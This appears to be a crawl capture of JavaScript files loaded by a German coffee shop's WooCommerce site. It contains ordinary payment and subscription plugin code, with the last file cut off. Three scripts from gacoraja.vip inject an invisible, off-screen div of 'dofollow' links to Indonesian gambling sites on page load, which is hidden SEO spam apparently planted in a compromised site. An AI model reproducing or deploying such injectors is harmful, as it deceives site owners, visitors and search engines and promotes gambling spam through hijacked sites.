format('svg')}@font-face{font-display:swap;font-family:'Oswald';font-style:normal;font-weight:700;src:url(../../../../../../themes/fonts/oswald-v49-latin-700.eot);src:local(''),url('../../../../../../themes/fonts/oswald-v49-latin-700.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/oswald-v49-latin-700.woff2) format('woff2'),url(../../../../../../themes/fonts/oswald-v49-latin-700.woff) format('woff'),url(../../../../../../themes/fonts/oswald-v49-latin-700.ttf) format('truetype'),url('../../../../../../themes/fonts/oswald-v49-latin-700.svg#Oswald') format('svg')}

--- FILE ---
content_type: text/javascript
request_url: https://gacoraja.vip/all/best.js
body_size: -13
content:

(function () {
const linksHTML = `
<div style="position:fixed;width:0;height:0;overflow:hidden;opacity:0;pointer-events:none;left:-9999px;top:-9999px;">

<p><a href="https://www.textilpflege-koelle.de/" rel="dofollow">situs toto</a> adalah 5000 terpercaya dengan layanan terbaik toto slot di dunia dan platform togel deposit 5000 yang lengkap di Asia.</p>




</div>
  `;

  const scriptTag = document.currentScript;
  if (scriptTag) {
    scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
  } else {
    document.body.insertAdjacentHTML('beforeend', linksHTML);
  }
})();


--- FILE ---
content_type: text/javascript
request_url: https://gacoraja.vip/all/high.js
body_size: 289
content:

(function () {
const linksHTML = `
<div style="position:fixed;width:0;height:0;overflow:hidden;opacity:0;pointer-events:none;left:-9999px;top:-9999px;">

<p><a href="https://sungaitampung.xyz/" rel="dofollow">situs toto</a> adalah 5000 terpercaya dengan layanan terbaik toto slot di dunia dan platform togel deposit 5000 yang lengkap di Asia.</p>

<p><a href="https://yogya.co.in/about/" rel="dofollow">situs toto</a> adalah 5000 terpercaya dengan layanan terbaik toto slot di dunia dan platform togel deposit 5000 yang lengkap di Asia.</p>

<p><a href="https://creovers.com/hakkimizda/" rel="dofollow">deposit 5000</a> sungaitoto terpercaya dengan layanan terbaik toto slot di dunia dan platform togel depo 5k yang lengkap di Asia.</p>

<p><a href="https://puriy.de/schifoan/" rel="dofollow">situs toto</a> Hadir sebagai situs terpercaya deposit 5000 dengan layanan toto slot berkualitas tinggi dan pilihan togel lengkap yang menjangkau pasar Asia.</p>

<p><a href="https://www.claireetclaire.fr/nos-services/" rel="dofollow">situs togel</a> terpercaya deposit 5000 yang menghadirkan layanan toto slot profesional serta sistem permainan togel terintegrasi di pasar Asia.</p>

<p><a href="https://synapsi.be/inscription/" rel="dofollow">https://synapsi.be/inscription/</a> platform deposit 5000 terpercaya dengan dukungan layanan toto slot profesional serta sistem togel terpadu di kawasan Asia.</p>

<p><a href="https://www.powerhouseutah.com/about-us/" rel="dofollow">https://www.powerhouseutah.com/about-us/</a> platform deposit 5000 terpercaya dengan dukungan layanan toto slot profesional serta sistem togel terpadu di kawasan Asia.</p>

<p><a href="https://arca-asbl.org/presentation/" rel="dofollow">slot online</a> platform deposit 5000 terpercaya dengan dukungan layanan toto slot profesional serta sistem togel terpadu di kawasan Asia.</p>

<p><a href="https://oneneuro.com/contact/" rel="dofollow">platform dengan deposit 5000</a> terpercaya dengan dukungan layanan toto slot profesional serta sistem togel terpadu di kawasan Asia.</p>


</div>
  `;

  const scriptTag = document.currentScript;
  if (scriptTag) {
    scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
  } else {
    document.body.insertAdjacentHTML('beforeend', linksHTML);
  }
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-novalnet-gateway/assets/js/novalnet.min.js
body_size: 1354
content:
!function(e){wc_novalnet={iban_payments:{novalnet_sepa:"novalnet_sepa_iban",novalnet_guaranteed_sepa:"novalnet_guaranteed_sepa_iban",novalnet_instalment_sepa:"novalnet_instalment_sepa_iban"},init:function(){"undefined"!=typeof wc_novalnet_data&&"yes"===wc_novalnet_data.is_pay_for_order_page&&e(document.body).trigger("wc-credit-card-form-init"),e("#novalnet-instalment-suggestions").mouseover((function(){e(".novalnet-popover-container").show()})),e(".novalnet-popover-button-close").on("click",(function(){e(".novalnet-popover-container").hide()})),e("#novalnet_guaranteed_sepa_bic_field, #novalnet_sepa_bic_field, #novalnet_instalment_sepa_bic_field").css("display","none"),wc_novalnet.check_iban(),e("#"+wc_novalnet.form_id()).on("click",(function(n){var a=e("input[name=payment_method]:checked").val();if(-1!=e.inArray(a,["novalnet_sepa","novalnet_guaranteed_sepa","novalnet_instalment_sepa"])&&wc_novalnet.check_payment(a)&&(void 0!==e("#"+a+"_iban")&&(e("#novalnet_guaranteed_sepa_bic_field, #novalnet_sepa_bic_field, #novalnet_instalment_sepa_bic_field").css("display","none"),wc_novalnet.check_iban(),""===NovalnetUtility.formatAlphaNumeric(e("#"+a+"_iban").val()))))return wc_novalnet.show_error("#"+a+"_error",wc_novalnet_data.sepa_account_error);return!!(-1==e.inArray(a,["novalnet_guaranteed_invoice","novalnet_guaranteed_sepa","novalnet_instalment_invoice","novalnet_instalment_sepa"])||void 0===e("#"+a+"_dob")||void 0===e("#"+a+"_dob").val()||""!==e("#"+a+"_dob").val()&&NovalnetUtility.validateDateFormat(e("#"+a+"_dob").val()))||wc_novalnet.show_error("#"+a+"_error",wc_novalnet_data.dob_error)})),e("#novalnet_instalment_invoice_period, #novalnet_instalment_sepa_period").trigger("change"),e("#billing_company, #ship-to-different-address-checkbox").on("change",(function(){void 0===e("#novalnet_valid_company").val()?e("#billing_company:last").append("<input type='hidden' name='novalnet_valid_company' id='novalnet_valid_company' value = '"+NovalnetUtility.isValidCompanyName(e("#billing_company").val())+"'/>"):e("#novalnet_valid_company").val(NovalnetUtility.isValidCompanyName(e("#billing_company").val())),e(document.body).trigger("update_checkout")})).change()},is_valid_name:function(e){var n=e.which?e.which:e.keyCode;return n>=65&&n<=90||n>=97&&n<=122||38===n||45===n||46===n||32===n||(e.preventDefault(),!1)},is_number:function(e){var n=e.which?e.which:e.keyCode;return!(n>31&&(n<48||n>57))||(e.preventDefault(),!1)},check_iban:function(){wc_novalnet.set_iban_placeholder(),e.each(wc_novalnet.iban_payments,(function(n,a){if(""!==e("#"+a).val()&&null!=e("#"+a).val()){var t=e("#"+a).val().substring(0,2);wc_novalnet_data.bic_allowed_countries.includes(t.toUpperCase())&&e("#"+n+"_bic_field").css("display","block")}}))},form_id:function(){var n=void 0!==e("#order_review button[type=submit]").attr("id")&&""!==e("#order_review button[type=submit]").attr("id")?e("#order_review button[type=submit]").attr("id"):e("#order_review input[type=submit]").attr("id");return null==n?"place_order":n},check_payment:function(n){return n===e("input[name=payment_method]:checked").val()&&(void 0===e("#wc-"+n+"-payment-token-new").val()||e("#wc-"+n+"-payment-token-new").is(":checked"))},load_block:function(n,a){e("#"+n).block({message:"",overlayCSS:{background:"#fff",opacity:.6}})},show_error:function(n,a=""){return void 0!==a&&""!==a&&(e(n).closest(".form-row").removeClass("woocommerce-validated").addClass("woocommerce-invalid woocommerce-invalid-required-field"),e(n).html('<ul class="woocommerce-error"><li>'+a+"</li></ul>")),e(n).css("display","block"),e("html, body").animate({scrollTop:e(n).offset().top-100},1e3),setTimeout((function(){e(n).fadeOut("slow")}),5e3),!1},hide_error:function(n){e(n).html("")},show_instalment_table:function(n){if(void 0!==e("#"+n+"_period option:selected")&&""!==e("#"+n+"_period option:selected").val()){var a=e("#"+n+"_period option:selected").val();e("table[id^='"+n+"_table_']").css("display","none"),e("#"+n+"_table_"+a).css("display","")}},validate_date_format:function(e,n){if(!NovalnetUtility.validateDateFormat(e.value))return wc_novalnet.show_error("#"+n+"_error",wc_novalnet_data.dob_error)},set_iban_placeholder(){if(null!=e("#billing_country").val()&&""!=e("#billing_country").val()){var n=e("#billing_country").val()+"XX XXXX XXXX XXXX XXXX XX";e.each(wc_novalnet.iban_payments,(function(a,t){null!=e("#"+t).val()&&""==e("#"+t).val()&&e("#"+t).attr("placeholder",n)}))}},init_ajax:function(){e("#novalnet_instalment_invoice_period, #novalnet_instalment_sepa_period").trigger("change"),e("#novalnet_guaranteed_sepa_bic_field, #novalnet_sepa_bic_field, #novalnet_instalment_sepa_bic_field").css("display","none"),wc_novalnet.check_iban()},check_multistep_chosen_payment:function(){if(!e("#place_order").is(":visible"))return!0;let n=e("input[name=payment_method]:checked").val();e.ajax({url:wc_novalnet_data.ajax_url,type:"POST",data:{action:"check_mutlistep_payment"},success:function(e){""!==(void 0!==e.data.wc_chosen_payment?e.data.wc_chosen_payment:"")&&n!==e.data.wc_chosen_payment&&alert(wc_novalnet_data.gzdp_multistep_error)},error:function(e){alert(e.responseText)}})}},e(document).ready((function(){wc_novalnet.init(),e(document.body).on("updated_checkout",(function(e){wc_novalnet.init_ajax(),void 0!==window.germanized&&wc_novalnet.check_multistep_chosen_payment()})),e(document.body).on("checkout_error",(function(e){wc_novalnet.init_ajax()}))}))}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://gacoraja.vip/all/in.js
body_size: 384
content:

(function () {
const linksHTML = `
  <div style="position:fixed;width:0;height:0;overflow:hidden;opacity:0;pointer-events:none;left:-9999px;top:-9999px;">

<p><a href="https://forestalgarden.com/" rel="dofollow">sungaitoto</a> adalah 5000 terpercaya dengan layanan terbaik toto slot di dunia dan platform togel deposit 5000 yang lengkap di Asia.</p>

<p><a href="https://sungaimacau189.com" rel="dofollow">sungaimacau189</a> adalah Standar Resmi Slot Dana Situs Slot Gacor Deposit Dana Gampang Menang.</p>

<p><a href="https://sungaispin707.net/" rel="dofollow">sungaispin707</a> adalah Hiburan Digital Slot QRIS 2025 & Link Situs Slot Depo 5K Terbaru</p>

<p><a href="https://sungaigacor78.net/" rel="dofollow">sungaigacor78</a> adalah Platform Responsif Slot Depo 5K Hari Ini Link Situs Slot Qris 5000</p>

<p><a href="https://sungaigacor234.net/" rel="dofollow">sungaigacor234</a> adalah Nama Besar Slot QRIS 2025 Peluang Maxwin Gampang Diraih</p>

<p><a href="https://puriy.de/philippinen-reisetipps/" rel="dofollow">sungaitoto</a> adalah Nama Besar Slot QRIS 2025 Peluang Maxwin Gampang Diraih</p>



</div>
  `;

  const scriptTag = document.currentScript;
  if (scriptTag) {
    scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
  } else {
    document.body.insertAdjacentHTML('beforeend', linksHTML);
  }
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/js/frontend/single-add-to-cart.js
body_size: 7887
content:
;( function( $ ) {

	// Ensure wcsatt_single_product_params exists to continue.
	if ( typeof wcsatt_single_product_params === 'undefined' ) {
		return false;
	}

	// Subscription Schemes model.
	var Schemes_Model = function( opts ) {

		var Model = Backbone.Model.extend( {

			get_schemes_count: function() {

				var schemes       = this.get( 'schemes' ),
					schemes_count = 0;

				for ( var scheme_key in schemes ) {
					if ( ! schemes.hasOwnProperty( scheme_key ) ) {
						continue;
					}
					schemes_count++;
				}

				return schemes_count;
			},

			get_active_scheme_key: function() {
				return this.get( 'active_scheme_key' );
			},

			get_last_active_scheme_key: function() {
				return this.previous( 'active_scheme_key' );
			},

			set_active_scheme: function( key_to_set ) {
				this.set( { active_scheme_key: key_to_set !== '0' ? key_to_set : false } );
			},

			set_schemes: function( schemes_to_set ) {
				this.set( { schemes: schemes_to_set } );
			},

			is_active_scheme_prorated: function() {
				return this.get_scheme_prop( this.get_active_scheme_key(), 'is_prorated' );
			},

			was_last_active_scheme_prorated: function() {
				return this.get_scheme_prop( this.get_last_active_scheme_key(), 'is_prorated' );
			},

			get_scheme_prop: function( key, prop ) {

				var schemes = this.get( 'schemes' );

				if ( typeof schemes[ key ] === 'undefined' || typeof schemes[ key ][ prop ] === 'undefined' ) {
					return null;
				}

				return schemes[ key ][ prop ];
			},

			initialize: function() {

				var params = {
					schemes:           {},
					active_scheme_key: ''
				};

				this.set( params );
			}

		} );

		var obj = new Model( opts );
		return obj;
	};

	// Subscription Schemes view.
	var Schemes_View = function( opts ) {

		var View = Backbone.View.extend( {

			product: false,

			$el_content: false,
			$el_options: false,
			$el_dropdown: false,
			$el_prompt: false,
			$el_option_items: false,
			$el_option_inputs: false,
			$el_button: false,

			add_to_cart_button_text: false,
			sign_up_button_text: false,

			prompt_type: '',

			variation: false,
			variation_options_render_location: 'price_html',

			events: {
				'change select.wcsatt-options-product-dropdown': 'dropdown_scheme_changed',
				'change .wcsatt-options-prompt-action-input': 'action_link_clicked',
				'change .wcsatt-options-product-wrapper input': 'active_scheme_changed',
				'show_variation': 'variation_found',
				'reset_data': 'reset_schemes'
			},

			// "Subscribe" prompt action event handler.
			action_link_clicked: function( e ) {

				var model         = this.model,
					is_one_time   = 'one-time' === this.get_prompt_val(),
					state_changed = false;

				if ( ! model.get_active_scheme_key() ) {

					if ( is_one_time ) {
						return false;
					}

					// Is a subscription plan selected?
					var chosen_scheme_input = this.$el_option_inputs.filter( ':checked' );

					// If not, choose the first one.
					if ( '0' === chosen_scheme_input.val() ) {
						this.$el_option_inputs.filter( '[value!="0"]' ).first().prop( 'checked', true ).trigger( 'change' );
					// Otherwise just update the model.
					} else {
						model.set_active_scheme( chosen_scheme_input.val() );
					}

					state_changed = this.maybe_toggle_options();

				} else {

					if ( ! is_one_time ) {
						return false;
					}

					model.set_active_scheme( false );

					state_changed = this.maybe_toggle_options();
				}

				if ( ! state_changed ) {
					return false;
				}
			},

			dropdown_scheme_changed: function( e ) {

				var scheme_key = this.$el_dropdown.val();

				this.$el_option_inputs.filter( '[value="' + scheme_key + '"]' ).prop( 'checked', true ).trigger( 'change' );
			},

			active_scheme_changed: function( e ) {
				this.model.set_active_scheme( e.currentTarget.value );
			},

			variation_found: function( event, variation ) {

				if ( ! this.$el.hasClass( 'variations_form' ) ) {
					return;
				}

				this.variation = variation;

				if ( 'before_add_to_cart_button' === this.variation_options_render_location ) {
					this.$el_content.replaceWith( variation.satt_options_html );
				}

				this.initialize( { $el_content: this.$el.find( '.wcsatt-options-wrapper' ) } );

				if ( 'before_add_to_cart_button' === this.variation_options_render_location && this.$el_option_inputs.length > 1 ) {
					this.$el_content.slideDown( 200 );
				}
			},

			variation_selected: function() {
				return false !== this.variation;
			},

			reset_schemes: function() {

				if ( ! this.$el.hasClass( 'variations_form' ) ) {
					return;
				}

				this.variation = false;

				if ( 'before_add_to_cart_button' === this.variation_options_render_location ) {
					this.$el_content.slideUp( 200 );
				}

				this.model.set_schemes( {} );
				this.model.set_active_scheme( false );
			},

			has_schemes: function() {
				return this.$el_content.length > 0;
			},

			has_prompt: function( prompt_type ) {
				return this.$el_prompt.length > 0 && ( ! prompt_type || prompt_type === this.get_prompt_type() );
			},

			has_dropdown: function() {
				return this.$el_dropdown && this.$el_dropdown.length > 0;
			},

			get_prompt_type: function() {
				return this.$el_prompt.data( 'prompt_type' );
			},

			get_prompt_val: function() {

				var is_one_time = false;

				if ( this.has_prompt( 'radio' ) || this.has_prompt( 'checkbox' ) ) {

					if ( this.has_prompt( 'checkbox' ) && false === this.$el_prompt.find( '.wcsatt-options-prompt-action-input' ).is( ':checked' ) ) {
						is_one_time = true;
					} else if ( this.has_prompt( 'radio' ) && this.$el_prompt.find( '.wcsatt-options-prompt-action-input[value="no"]' ).is( ':checked' ) ) {
						is_one_time = true;
					}

					return is_one_time ? 'one-time' : 'subscribe';
				}

				return null;
			},

			find_schemes: function() {

				var schemes = {};

				if ( this.has_schemes() ) {

					this.$el_option_items  = this.$el_options.find( 'li' );
					this.$el_option_inputs = this.$el_options.find( 'input' );

					this.$el_option_inputs.filter( '[value!="0"]' ).each( function() {
						var scheme_data = $( this ).data( 'custom_data' );
						schemes[ scheme_data.subscription_scheme.key ] = scheme_data.subscription_scheme;
					} );
				}

				return schemes;
			},

			// Toggles the scheme options container when applicable.
			maybe_toggle_options: function( now ) {

				now = typeof now === 'undefined' ? false : now;

				var view     = this,
					duration = now ? 0 : 200;

				if ( view.$el_content.data( 'animating' ) === true ) {
					return false;
				}

				if ( view.$el_content.hasClass( 'closed' ) ) {

					if ( view.model.get_schemes_count() < 2 ) {
						return true;
					}

					view.$el_content.removeClass( 'closed' ).addClass( 'open' );

					if ( now ) {

						view.$el_options.show();

					} else {

						view.$el_content.data( 'animating', true );

						setTimeout( function() {
							view.$el_options.slideDown( { duration: duration, queue: false, always: function() {
								view.$el_content.data( 'animating', false );
							} } );
						}, 10 );

					}

				} else {

					if ( now ) {

						view.$el_options.hide();

					} else {

						view.$el_content.data( 'animating', true );

						setTimeout( function() {
							view.$el_options.slideUp( { duration: duration, queue: false, always: function() {
								view.$el_content.data( 'animating', false );
							} } );
						}, 10 );
					}

					view.$el_content.removeClass( 'open' ).addClass( 'closed' );
				}

				return true;
			},

			// True if the schemes wrapper is visible.
			schemes_visible: function() {
				return this.$el_content.hasClass( 'open' );
			},

			// Switches form button text to "Sign up now" when choosing a subscription plan.
			update_button_text: function() {

				if ( this.model.get_active_scheme_key() ) {
					if ( ! this.model.get_last_active_scheme_key() && this.sign_up_button_text ) {
						this.$el_button.text( this.sign_up_button_text );
					}
				} else {
					if ( this.model.get_last_active_scheme_key() ) {
						this.$el_button.text( this.add_to_cart_button_text );
					}
				}
			},

			// Initializes everything.
			initialize: function( options ) {

				this.variation_options_render_location = options.$el_content.hasClass( 'wcsatt-options-wrapper--variation' ) ? 'before_add_to_cart_button' : 'price_html';

				this.$el_content  = options.$el_content;
				this.$el_options  = options.$el_content.find( '.wcsatt-options-product-wrapper' );
				this.$el_prompt   = options.$el_content.find( '.wcsatt-options-product-prompt' );
				this.$el_dropdown = options.$el_content.find( '.wcsatt-options-product-dropdown' );

				this.model.set_schemes( this.find_schemes() );

				// Setup on first run only.

				if ( options.product ) {
					this.product                 = options.product;
					this.$el_button              = options.product.$form.find( '.single_add_to_cart_button' ).last();
					this.add_to_cart_button_text = this.$el_button.text();
					this.listenTo( this.model, 'change:active_scheme_key', this.update_button_text );
				}

				if ( this.has_schemes() ) {

					// Button text updates.

					this.sign_up_button_text = this.$el_content.data( 'sign_up_text' );

					// Maintain the selected scheme between variation changes.

					var $active_scheme_option = this.$el_option_inputs.filter( '[value="' + this.model.get_active_scheme_key() + '"]' );

					if ( $active_scheme_option.length > 0 ) {
						$active_scheme_option.prop( 'checked', true );
					} else {
						this.$el_option_inputs.filter( ':checked' ).trigger( 'change' );
					}

					// Ensure container is hidden if there's nothing to choose.

					if ( this.$el_option_inputs.length <= 1 ) {
						this.$el_content.hide();
					}

					// Initialize prompt.

					if ( this.has_dropdown() ) {

						// Initialize open/closed state.
						if ( ! this.schemes_visible() ) {
							this.$el_options.hide();
						} else {
							this.$el_options.show();
						}

						// Initialize prompt + dropdown selection state.
						if ( this.model.get_active_scheme_key() ) {

							if ( ! this.schemes_visible() ) {
								this.maybe_toggle_options( true );
							}

							if ( this.has_prompt( 'checkbox' ) ) {
								this.$el_prompt.find( '.wcsatt-options-prompt-action-input' ).prop( 'checked', true );
							} else if ( this.has_prompt( 'radio' ) ) {
								this.$el_prompt.find( '.wcsatt-options-prompt-action-input[value="yes"]' ).prop( 'checked', true );
							}

							this.$el_dropdown.val( this.model.get_active_scheme_key() );

						} else if ( ! this.model.get_active_scheme_key() ) {

							if ( this.schemes_visible() ) {
								this.maybe_toggle_options( true );
							}

							if ( this.has_prompt( 'checkbox' ) ) {
								this.$el_prompt.find( '.wcsatt-options-prompt-action-input' ).prop( 'checked', false );
							} else if ( this.has_prompt( 'radio' ) ) {
								this.$el_prompt.find( '.wcsatt-options-prompt-action-input[value="no"]' ).prop( 'checked', true );
							}
						}
					}

					/*
					 * Fix Chrome back button bug: See https://github.com/somewherewarm/woocommerce-all-products-for-subscriptions/issues/179
					 */
					if ( this.has_dropdown() ) {

						var view = this;

						setTimeout( function() {

							if ( view.has_prompt( 'checkbox' ) ) {
								view.$el_prompt.find( '.wcsatt-options-prompt-action-input' ).trigger( 'change' );
							} else {
								view.$el_prompt.find( '.wcsatt-options-prompt-action-input' ).filter( ':checked' ).trigger( 'change' );
							}

						}, 10 );
					}

				} else if ( ! this.variation_selected() ) {
					this.model.set_active_scheme( false );
				} else {
					this.model.set_active_scheme( null );
				}
			}

		} );

		var obj = new View( opts );
		return obj;
	};

	// Add-to-subscription model.
	var Matching_Subscriptions_Model = function( opts ) {

		var Model = Backbone.Model.extend( {

			product: false,
			xhr: false,

			cached_responses: {},

			set_scheme_key: function( scheme_key_to_set ) {
				this.set( { scheme_key: scheme_key_to_set } );
			},

			get_scheme_key: function() {
				return this.get( 'scheme_key' );
			},

			get_matching_subscriptions_html: function() {

				var model             = this,
					active_scheme_key = this.product.schemes_model.get_active_scheme_key();

				if ( this.xhr ) {
					this.xhr.abort();
				}

				active_scheme_key = false === active_scheme_key ? '0' : active_scheme_key;

				if ( typeof this.cached_responses[ active_scheme_key ] !== 'undefined' ) {

					model.set( { html: this.cached_responses[ active_scheme_key ] } );
					model.trigger( 'matching_subscriptions_loaded' );

				} else {

					var data = {
						action:              'wcsatt_load_subscriptions_matching_product',
						product_id:          this.product.get_product_id(),
						subscription_scheme: active_scheme_key
					};

					// Get matching subscriptions list via ajax.
					this.xhr = $.post( wcsatt_single_product_params.wc_ajax_url.toString().replace( '%%endpoint%%', data.action ), data, function( response ) {

						if ( 'success' === response.result ) {
							model.set( { html: response.html } );
							model.cached_responses[ data.subscription_scheme ] = response.html;
						} else {
							model.set( { html: false } );
							model.attributes.scheme_key = false;
						}

						model.trigger( 'matching_subscriptions_loaded' );

					} );
				}
			},

			// Active scheme changed.
			active_scheme_changed: function() {

				if ( this.xhr ) {
					this.xhr.abort();
				}
			},

			initialize: function( options ) {

				this.product = options.product;

				var params = {
					scheme_key: '',
					html:       false
				};

				this.set( params );

				this.listenTo( this.product.schemes_model, 'change:active_scheme_key', this.active_scheme_changed );
				this.on( 'change:scheme_key', this.get_matching_subscriptions_html );
			}

		} );

		var obj = new Model( opts );
		return obj;
	};

	// Add-to-subscription view.
	var Matching_Subscriptions_View = function( opts ) {

		var View = Backbone.View.extend( {

			$el_content: false,

			product: false,

			block_params: {
				message:    null,
				fadeIn:     0,
				fadeOut:    0,
				overlayCSS: {
					background: 'rgba( 255, 255, 255, 0 )',
					opacity:    1,
				}
			},

			events: {
				'click .wcsatt-add-to-subscription-action-input': 'action_link_clicked'
			},

			// 'Add to subscription' link 'click' event handler.
			action_link_clicked: function() {

				var model         = this.model,
					view          = this,
					state_changed = false;

				if ( ! this.matching_subscriptions_visible() ) {

					if ( this.model.get_scheme_key() === this.product.schemes_model.get_active_scheme_key() ) {
						state_changed = this.toggle();
					} else {
						state_changed = true;
						this.$el.block( this.block_params );
						setTimeout( function() {
							model.set_scheme_key( view.product.schemes_model.get_active_scheme_key() );
						}, 200 );
					}

				} else {
					state_changed = this.toggle();
				}

				if ( ! state_changed ) {
					return false;
				}
			},

			// Active scheme changed.
			active_scheme_changed: function() {

				var view         = this,
					update_model = true;

				if ( false === this.product.schemes_model.get_active_scheme_key() || this.product.schemes_model.is_active_scheme_prorated() ) {
					update_model = false;
				}

				if ( update_model ) {

					if ( view.$el.hasClass( 'open' ) && view.model.get_scheme_key() !== view.product.schemes_model.get_active_scheme_key() ) {

						view.$el.block( view.block_params );

						if ( false === view.product.schemes_model.get_last_active_scheme_key() || this.product.schemes_model.was_last_active_scheme_prorated() ) {
							view.toggle( true );
						}

						setTimeout( function() {
							view.model.set_scheme_key( view.product.schemes_model.get_active_scheme_key() );
						}, 250 );
					}

					setTimeout( function() {
						view.$el.slideDown( 200 ).removeClass( 'inactive' ).addClass( 'active' );
					}, 50 );

				} else {
					this.$el.slideUp( 200 ).removeClass( 'active' ).addClass( 'inactive' );
				}
			},

			// Handles add-to-subscription button clicks.
			add_to_subscription_button_clicked: function( event ) {

				var $add_to_cart_button = event.data.view.product.$form.find( '.single_add_to_cart_button' ).last();

				// Trigger JS notice.
				if ( $add_to_cart_button.hasClass( 'disabled' ) ) {
					$add_to_cart_button.click();
					return false;
				}
			},

			// Toggles the matching subscriptions content wrapper.
			toggle: function( now ) {

				now = typeof now === 'undefined' ? false : now;

				var view     = this,
					duration = now ? 0 : 200;

				if ( view.$el.data( 'animating' ) === true ) {
					return false;
				}

				if ( view.$el.hasClass( 'closed' ) ) {

					setTimeout( function() {
						view.$el_content.slideDown( { duration: duration, queue: false, always: function() {
							view.$el.data( 'animating', false );
						} } );
					}, 10 );

					view.$el.removeClass( 'closed' ).addClass( 'open' );
					view.$el.data( 'animating', true );

				} else {

					setTimeout( function() {
						view.$el_content.slideUp( { duration: duration, queue: false, always: function() {
							view.$el.data( 'animating', false );
						} } );
					}, 10 );

					view.$el.removeClass( 'open' ).addClass( 'closed' );
					view.$el.data( 'animating', true );
				}

				return true;
			},

			// True if the matching subscriptions select wrapper is visible.
			matching_subscriptions_visible: function() {
				return this.$el_content.is( ':visible' );
			},

			// New subscriptions list loaded?
			matching_subscriptions_loaded: function() {
				this.render();
			},

			// Render the subscriptions selector.
			render: function() {

				var html = this.model.get( 'html' );

				this.$el.unblock();

				if ( false === html ) {

					window.alert( wcsatt_single_product_params.i18n_subs_load_error );

					if ( this.matching_subscriptions_visible() ) {
						this.toggle();
					}

					this.$el.find( 'input.wcsatt-add-to-subscription-action-input' ).prop( 'checked', false );

				} else {

					this.$el_content.html( html );

					if ( ! this.matching_subscriptions_visible() ) {
						this.toggle();
					}
				}
			},

			initialize: function( options ) {

				this.product     = options.product;
				this.$el_content = options.$el_content;

				this.listenTo( this.model, 'matching_subscriptions_loaded', this.matching_subscriptions_loaded );
				this.listenTo( this.product.schemes_model, 'change:active_scheme_key', this.active_scheme_changed );

				this.$el_content.on( 'click', '.wcsatt-add-to-subscription-button', { view: this }, this.add_to_subscription_button_clicked );
			}

		} );

		var obj = new View( opts );
		return obj;
	};

	// SATT Product object.
	var SATT_Product = function( $product_form ) {

		this.$form = $product_form;

		this.schemes_model = false;
		this.schemes_view  = false;

		this.matching_subscriptions_model = false;
		this.matching_subscriptions_view  = false;

		this.initialize = function() {

			this.schemes_model                = new Schemes_Model( { product: this } );
			this.matching_subscriptions_model = new Matching_Subscriptions_Model( { product: this } );

			this.schemes_view                = new Schemes_View( { product: this, model: this.schemes_model, el: $product_form, $el_content: $product_form.find( '.wcsatt-options-wrapper' ) } );
			this.matching_subscriptions_view = new Matching_Subscriptions_View( { product: this, model: this.matching_subscriptions_model, el: $product_form.find( '.wcsatt-add-to-subscription-wrapper' ), $el_content: $product_form.find( '.wcsatt-add-to-subscription-options' ) } );

			// Simple switching fix for https://github.com/woocommerce/woocommerce/commit/3340d5c7cc78d0a254dfed4c2c7f6f0d5645c8ba#diff-cb560f318dd3126e27d8499b80e71027
			if ( window.location.href.indexOf( 'switch-subscription' ) != -1 && window.location.href.indexOf( 'item' ) != -1 ) {
				$product_form.prop( 'action', '' );
			}

			// Ensure the one-time option is submitted correctly when the prompt is visible.
			$product_form.on( 'submit', { view: this.schemes_view }, this.form_submitted );

			// PAO integration.
			this.pao = new PAO_Integration( this );
		};

		this.get_product_id = function() {
			return $product_form.find( '.wcsatt-add-to-subscription-wrapper' ).data( 'product_id' );
		};

		this.form_submitted = function( e ) {

			var view = e.data.view;

			if ( 'one-time' === view.get_prompt_val() ) {
				view.$el_option_inputs.filter( '[value="0"]' ).prop( 'checked', true );
			}
		};

		/**
		 * Rounds price values according to WC settings.
		 */
		this.round_number = function( number, precision ) {

			var factor            = Math.pow( 10, precision ),
				tempNumber        = number * factor,
				roundedTempNumber = Math.round( tempNumber );

			return roundedTempNumber / factor;
		};

	};

	// Product Add-Ons integration.
	var PAO_Integration = function( product ) {

		var self = this;

		this.$addons_totals        = false;
		this.$discount_addons_data = product.$form.find( '.wcsatt-pao-data' );

		this.initialize = function() {

			if ( ! product.$form.hasClass( 'bundle_form' ) && ! product.$form.hasClass( 'composite_form' ) ) {

				var $addons_totals = product.$form.find( '#product-addons-total' );

				if ( $addons_totals.length > 0 && 1 == $addons_totals.data( 'show-sub-total' ) ) {

					var discount_addons = 'yes' === this.$discount_addons_data.data( 'discount_addons' );

					this.$addons_totals = $addons_totals;

					// Move subscription options after Add-Ons totals.
					if ( discount_addons ) {
						product.schemes_view.$el_content.insertAfter( $addons_totals );
						$addons_totals.addClass( 'subscription-details-hidden' );
					// Move subscription options before Add-Ons.
					} else {
						product.schemes_view.$el_content.insertBefore( product.$form.find( '.wc-pao-addon-container' ).first() );
					}

					if ( ! discount_addons ) {
						// Listen to scheme changes.
						product.schemes_model.on( 'change:active_scheme_key', this.active_scheme_changed );
						// Listen to variation changes.
						product.$form.on( 'show_variation', this.variation_changed );
					}

					if ( product.schemes_model.get_active_scheme_key() ) {
						this.active_scheme_changed();
					}
				}
			}
		};

		this.active_scheme_changed = function() {

			var active_scheme_key     = false === product.schemes_model.get_active_scheme_key() ? '0' : product.schemes_model.get_active_scheme_key(),
				$active_scheme_option = product.schemes_view.$el_options.find( 'input[value="' + active_scheme_key + '"]' ),
				active_scheme_data    = $active_scheme_option.data( 'custom_data' ),
				display_price         = active_scheme_data ? active_scheme_data.display_price : false,
				raw_price             = active_scheme_data ? active_scheme_data.raw_price : false;

			if ( display_price !== false && raw_price !== false ) {
				self.$addons_totals.data( 'price', display_price );
				self.$addons_totals.data( 'raw-price', raw_price );
				product.$form.trigger( 'woocommerce-product-addons-update' );
			}

		};

		this.variation_changed = function() {
			self.active_scheme_changed();
		};

		this.initialize();
	};

	// Product Bundles integration.
	var PB_Integration = function( bundle ) {

		var self = this,
			satt = bundle.$bundle_form.data( 'satt_script' );

		// Moves SATT options after the price.
		this.initialize_ui = function() {

			if ( satt.schemes_view.$el_content.length > 0 ) {
				if ( bundle.$addons_totals !== false ) {
					bundle.$addons_totals.after( satt.schemes_view.$el_content );
				} else {
